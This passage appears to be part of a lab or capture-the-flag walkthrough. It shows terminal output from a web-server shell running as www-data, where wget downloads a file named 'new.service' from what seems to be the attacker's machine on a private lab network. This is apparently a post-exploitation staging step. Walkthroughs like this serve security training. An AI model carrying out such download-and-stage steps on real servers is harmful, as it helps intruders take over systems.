 www-data@kb-server:/var/www/html/sitemagic$ wget http://192.168.56.111:8000/new.service
<emagic$ wget http://192.168.56.111:8000/new.service
--2024-02-24 17:49:03--  http://192.168.56.111:8000/new.service
Connecting to 192.168.56.111:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 131 [application/octet-stream]
Saving to: 'new.service'
new.service         100%[===================>]     131  --.-KB/s    in 0s
2024-02-24 17:49:03 (34.5 MB/s) - 'new.service' saved [131/131]